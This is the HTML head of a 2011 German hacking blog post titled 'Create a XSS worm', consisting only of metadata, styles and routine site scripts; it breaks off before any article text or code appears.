

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.yakuza112.org/2011/create-a-xss-worm/
body_size: 22298
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="de"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<head/><script type="text/javascript">window.cookieconsent_options={"message":"Diese Website verwendet Cookies, um dir das beste Erlebnis auf unserer Website zu ermöglichen","dismiss":"Einverstanden","learnMore":"Weitere Informationen","link":"?page_id=346","theme":"dark-bottom"};</script>
<script type="text/javascript" src="//blog.yakuza112.org/cookieconsent.min.js" async></script>
   <head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Create a XSS worm - Yakuza112 ~ V4 Blog</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.yakuza112.org/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://blog.yakuza112.org/wp-content/uploads/favicon.png"/>
<link rel="apple-touch-icon" href="https://blog.yakuza112.org/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png"/>
<link rel="pingback" href="https://blog.yakuza112.org/xmlrpc.php"/>
        <!--[if lt IE 9]>
	<script src="https://blog.yakuza112.org/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
	<script src="https://blog.yakuza112.org/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="Lp_SkHg2C-Qyehkbft_LyaMSKWN4XxxbppYhCHs5WVs"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://blog.yakuza112.org/2011/create-a-xss-worm/"/>
	<meta property="og:locale" content="de_DE"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Create a XSS worm - Yakuza112 ~ V4 Blog"/>
	<meta property="og:url" content="https://blog.yakuza112.org/2011/create-a-xss-worm/"/>
	<meta property="og:site_name" content="Yakuza112 ~ V4 Blog"/>
	<meta property="article:publisher" content="https://www.facebook.com/yakuza112v4"/>
	<meta property="article:published_time" content="2011-11-29T23:00:00+00:00"/>
	<meta property="article:modified_time" content="2013-01-13T23:00:26+00:00"/>
	<meta property="og:image" content="https://blog.yakuza112.org/wp-content/uploads/avatar.png"/>
	<meta property="og:image:width" content="200"/>
	<meta property="og:image:height" content="200"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="author" content="¥akuza112"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@https://twitter.com/Yakuza112"/>
	<meta name="twitter:site" content="@Yakuza112"/>
	<meta name="twitter:label1" content="Verfasst von"/>
	<meta name="twitter:data1" content="¥akuza112"/>
	<meta name="twitter:label2" content="Geschätzte Lesezeit"/>
	<meta name="twitter:data2" content="7 Minuten"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.yakuza112.org/2011/create-a-xss-worm/#article","isPartOf":{"@id":"https://blog.yakuza112.org/2011/create-a-xss-worm/"},"author":{"name":"¥akuza112","@id":"https://blog.yakuza112.org/#/schema/person/fbed2ae95e67fc76eb00b126759058e7"},"headline":"Create a XSS worm","datePublished":"2011-11-29T23:00:00+00:00","dateModified":"2013-01-13T23:00:26+00:00","mainEntityOfPage":{"@id":"https://blog.yakuza112.org/2011/create-a-xss-worm/"},"wordCount":1311,"commentCount":0,"publisher":{"@id":"https://blog.yakuza112.org/#organization"},"keywords":["Browser","Client Details","Different Things","Element","Html Comment Tags","Iframe","Inclusion","Justin Tv","Location Field","Location Javascript","Payload Data","Profile Location","Profiles","Rare Location","Variables","Worm","Worms","Xss"],"articleSection":["Tutorials"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.yakuza112.org/2011/create-a-xss-worm/#respond"]}]},{"@type":"WebPage","@id":"https://blog.yakuza112.org/2011/create-a-xss-worm/","url":"https://blog.yakuza112.org/2011/create-a-xss-worm/","name":"Create a XSS worm - Yakuza112 ~ V4 Blog","isPartOf":{"@id":"https://blog.yakuza112.org/#website"},"datePublished":"2011-11-29T23:00:00+00:00","dateModified":"2013-01-13T23:00:26+00:00","breadcrumb":{"@id":"https://blog.yakuza112.org/2011/create-a-xss-worm/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://blog.yakuza112.org/2011/create-a-xss-worm/"]}]},{"@type":"BreadcrumbList","@id":"https://blog.yakuza112.org/2011/create-a-xss-worm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.yakuza112.org/"},{"@type":"ListItem","position":2,"name":"Create a XSS worm"}]},{"@type":"WebSite","@id":"https://blog.yakuza112.org/#website","url":"https://blog.yakuza112.org/","name":"Yakuza112 ~ V4 Blog","description":"Hacking | Security | Warez &amp; More","publisher":{"@id":"https://blog.yakuza112.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.yakuza112.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://blog.yakuza112.org/#organization","name":"¥akuza112 Inc.","url":"https://blog.yakuza112.org/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.yakuza112.org/#/schema/logo/image/","url":"https://i2.wp.com/blog.yakuza112.org/wp-content/uploads/avatar.png?fit=200%2C200&ssl=1","contentUrl":"https://i2.wp.com/blog.yakuza112.org/wp-content/uploads/avatar.png?fit=200%2C200&ssl=1","width":200,"height":200,"caption":"¥akuza112 Inc."},"image":{"@id":"https://blog.yakuza112.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yakuza112v4","https://x.com/Yakuza112","https://www.youtube.com/user/Yakuza112v3"]},{"@type":"Person","@id":"https://blog.yakuza112.org/#/schema/person/fbed2ae95e67fc76eb00b126759058e7","name":"¥akuza112","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.yakuza112.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=96&r=r","contentUrl":"https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=96&r=r","caption":"¥akuza112"},"description":"Ich beschäftige mich größtenteils mit aktuellen Nachrichten bzgl. Hacking, Cracking &amp; Security, sowie Globalen und Scene News. Wir haben uns nicht unterkriegen lassen und sind trotz vieler Drohungen, Ddos Attacken usw. seit August 2010 online. Die Privatsphäre unserer Leser liegt uns sehr am Herzen, weswegen wir keinerlei Nutzerdaten (in Form von IP Adressen) unserer Nutzer in der Datenbank speichern. Falls Sie Fragen, Anregungen oder Kritik haben, schicken Sie mir doch einfach eine Nachricht. Weitere Kontaktmöglichkeiten finden Sie auf yakuza112.org.","sameAs":["https://yakuza112.org","https://x.com/https://twitter.com/Yakuza112","https://www.youtube.com/user/Yakuza112v3"],"url":"https://blog.yakuza112.org/author/yakuza112/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="Yakuza112 ~ V4 Blog &raquo; Feed" href="https://blog.yakuza112.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Yakuza112 ~ V4 Blog &raquo; Kommentar-Feed" href="https://blog.yakuza112.org/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Yakuza112 ~ V4 Blog &raquo; Create a XSS worm-Kommentar-Feed" href="https://blog.yakuza112.org/2011/create-a-xss-worm/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.yakuza112.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.yakuza112.org%2F2011%2Fcreate-a-xss-worm%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.yakuza112.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.yakuza112.org%2F2011%2Fcreate-a-xss-worm%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plugins-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/plugins.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='main-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/main.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='responsive-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/media.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.yakuza112.org/wp-content/themes/child-theme/style.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='black-style-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/flamingo.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='enlighterjs-css' href='https://blog.yakuza112.org/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=XvN9qUlCigmg08i' type='text/css' media='all'/>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.yakuza112.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://blog.yakuza112.org/wp-json/wp/v2/posts/6556"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.yakuza112.org/xmlrpc.php?rsd"/>

<link rel='shortlink' href='https://blog.yakuza112.org/?p=6556'/>
<script type="text/javascript">//<![CDATA[
function external_links_in_new_windows_loop(){if(!document.links){document.links=document.getElementsByTagName('a');}var change_link=false;var force='';var ignore='';for(var t=0;t<document.links.length;t++){var all_links=document.links[t];change_link=false;if(document.links[t].hasAttribute('onClick')==false){if(all_links.href.search(/^http/)!=-1&&all_links.href.search('blog.yakuza112.org')==-1&&all_links.href.search(/^#/)==-1){change_link=true;}if(force!=''&&all_links.href.search(force)!=-1){change_link=true;}if(ignore!=''&&all_links.href.search(ignore)!=-1){change_link=false;}if(change_link==true){document.links[t].setAttribute('onClick','javascript:window.open(\''+all_links.href.replace(/'/g,'')+'\', \'_blank\', \'noopener\'); return false;');document.links[t].removeAttribute('target');}}}}function external_links_in_new_windows_load(func){var oldonload=window.onload;if(typeof window.onload!='function'){window.onload=func;}else{window.onload=function(){oldonload();func();}}}external_links_in_new_windows_load(external_links_in_new_windows_loop);
//]]></script>

	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">.mom_main_font,.topbar,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.feature-slider li .slide-caption h2,.news-box .nb-header .nb-title,a.show-more,.widget .widget-title,.widget .mom-socials-counter ul li,.main_tabs .tabs a,.mom-login-widget,.mom-login-widget input,.mom-newsletter h4,.mom-newsletter input,.mpsw-slider .slide-caption,.tagcloud a,button,input,select,textarea,.weather-widget,.weather-widget h3,.nb-inner-wrap .search-results-title,.show_all_results,.mom-social-share .ss-icon span.count,.mom-timeline,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle,.p-single .post-tags,.np-posts ul li .details .link,h2.single-title,.page-title,label,.portfolio-filter li,.pagination .main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6,.mom-e3lan-empty,.user-star-rate .yr,.comment-wrap .commentnumber,.copyrights-area,.news-box .nb-footer a,#bbpress-forums li.bbp-header,.bbp-forum-title,div.bbp-template-notice,div.indicator-hint,#bbpress-forums fieldset.bbp-form legend,.bbp-s-title,#bbpress-forums .bbp-admin-links a,#bbpress-forums #bbp-user-wrapper h2.entry-title,.mom_breadcrumb,.single-author-box .articles-count,.not-found-wrap,.not-found-wrap h1,.gallery-post-slider.feature-slider li .slide-caption.fs-caption-alt p,.chat-author,.accordion .acc_title,.acch_numbers,.logo span,.device-menu-holder,#navigation .device-menu,.widget li .cat_num, .wp-caption-text, .mom_quote, div.progress_bar span, .widget_display_stats dl, .feature-slider .fs-nav.numbers a{font-family:Georgia, serif;}.button, .scrolling-box .sb-item h3, .widget ul li, .older-articles ul li, .copyrights-text, #comments .single-comment .comment-content .comment-reply-link, #comments .single-comment .comment-content .comment-edit-link, #navigation .main-menu > li .cats-mega-wrap .subcat li .subcat-title, .widget ul.twiter-list, #bbpress-forums ul.bbp-replies .bbp-reply-content .bbp-author-name, h1, h2, h3, h4, h5, h6{font-family:Georgia, serif;}body{font-family:Georgia, serif;font-weight:normal;font-style:normal;color:#000000;}h1, h2, h3, h4, h5, h6{color:#000000;}a{color:#dd3333;}a:hover{color:#ff8800;}a:active{color:#ffffff;}.base-box .read-more-link, .read-more-link{color:#dd3333;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#dd3333;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#dd3333;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ff0000;}.header{background-repeat:repeat;background-image:url('https://blog.yakuza112.org/wp-content/uploads/2021/02/bg.jpg');}{color:#19232d;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > 